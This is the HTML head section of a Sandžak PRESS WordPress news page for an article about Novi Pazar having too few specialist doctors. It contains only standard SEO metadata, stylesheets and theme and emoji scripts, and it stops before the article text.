

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/
body_size: 31882
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Pazar ima 253 ljekara specijalistu ispod prosjeka!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pazar ima 253 ljekara specijalistu ispod prosjeka!" />
	<meta property="og:description" content="Dženan Koca" />
	<meta property="og:url" content="https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-07-19T10:56:35+00:00" />
	<meta property="article:modified_time" content="2020-07-21T09:49:51+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg" />
	<meta property="og:image:width" content="622" />
	<meta property="og:image:height" content="698" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#article","isPartOf":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Pazar ima 253 ljekara specijalistu ispod prosjeka!","datePublished":"2020-07-19T10:56:35+00:00","dateModified":"2020-07-21T09:49:51+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/"},"wordCount":471,"commentCount":7,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg","articleSection":["Novi Pazar","Iz pera naših autora"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/","url":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/","name":"Pazar ima 253 ljekara specijalistu ispod prosjeka!","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#primaryimage"},"image":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg","datePublished":"2020-07-19T10:56:35+00:00","dateModified":"2020-07-21T09:49:51+00:00","breadcrumb":{"@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/1-9.jpg","width":622,"height":698},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Pazar ima 253 ljekara specijalistu ispod prosjeka!"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Pazar ima 253 ljekara specijalistu ispod prosjeka! novosti o komentarima" href="https://sandzakpress.net/pazar-ima-253-ljekara-specijalistu-ispod-prosjeka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/241492" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=241492' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpazar-ima-253-ljekara-specijalistu-ispod-prosjeka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fpazar-ima-253-ljekara-specijalistu-ispod-prosjeka%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
